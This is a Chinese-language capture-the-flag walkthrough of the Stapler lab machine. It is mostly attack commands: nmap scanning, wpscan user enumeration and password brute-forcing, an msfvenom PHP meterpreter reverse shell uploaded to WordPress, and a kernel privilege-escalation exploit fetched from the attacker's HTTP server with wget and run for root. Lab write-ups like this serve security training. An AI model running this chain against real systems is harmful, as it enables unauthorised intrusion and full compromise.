CTF实战之Stapler

Penetrating Methodology:

0x01 网络扫描(Nmap, netdiscover)

nmap -sP 192.168.153.0/24

通过筛选找到靶机地址

扫描靶机端口

nmap -sT -T4 -sV -p 1-65535 192.168.153.154

通过端口扫描发现靶机开了很多端口

我们一个一个来

先连接FTP和SSH试一下

虽然有密码 但发现一个有意思的事情

Harry和Barry都是人名,我们先收集起来等会用字典破解一下

0x02 网站目录(robots.txt)枚举

发现80端口开了个网站 访问了一下之后发现并没有东西



但有意思的是它在122380有一个https的网站

我们用robots协议(robots.txt)发现了两个目录

0x03 利用Wpscan对Wordpress站点扫描和密码破解

/blogblog/是一个wordpress 用wpscan扫描一下

wpscan --url https://192.168.153.154:12380/blogblog/ --enumerate u --disable-tls-checks



发现有很多用户,统一收集起来利用kali自带的字典文件和Wpscan暴力破解密码

wpscan --url https://192.168.153.154:12380/blogblog/ -P /usr/share/wordlists/rockyou.txt -t 50 --disable-tls-checks

0x04 登录WordPress

有了用户名和密码之后就可以登录WordPress了

只有john是管理员用户

0x05 利用Msfvenom生成PHP后门

msfvenom -p php/meterpreter/reverse_tcp lhost-192.168.153.33 lport=4444 -f raw -o webshell.php

0x06 上传后门

把创建的后门上传到wordpress

0x07 创建反向连接

msf>use explpit/multi/handler

msf exploit(multi/handler) set payload php/meterpreter/reverse_tcp

msf exploit(multi/handler) set lhost 192.168.153.33

msf exploit(multi/handler) set lport 4444

msf exploit(multi/handler) exploit



0x08 执行Python的pty模块获取用户的交互式shell

ps:要进入https://192.168.153.154:12380/blogblog/wp-content/uploads/点一下webshell.php

meterpreter> shell

python -c 'import pty;pty.spawn("/bin/bash")'



0x09 提升权限,获取Flag

前提:利用wordpress的漏洞拿到了用户的shell,是一个普通用户。



1、利用系统版本和内核信息查找exp

lsb_release -a

uname -r

2、查找exp

方法一:

可以使用https://www.exploit-db.com/查找exp,并下载到家目录解压即可

方法二:

在kali中可以根据关键字查找漏洞利用文件(exp)

searchsploit 16.04

找到文件存放位置

find / -name 39772.txt

进入文件位置找到39772.zip,解压到家目录下

cd /root/.local/share/Trash/files

ls

cp

3、在kali端架设一个HTTP服务器,让用户端端系统拿到exp

kali: python -m SimpleHTTPServer 8888

clent:

cd /tmp

wget http://192.168.153.33:8888/39772.zip

ls



4、执行下载的exp

(1):解压

unzip 39772.zip

cd 39772

tar xf exploit.tar

(2):进入解压的目录–执行

ls

cd ebpf_mapfd_doubleput_exploit

./compile.sh

./doubleput



5、获取Flag

cd ~

cat flag.txt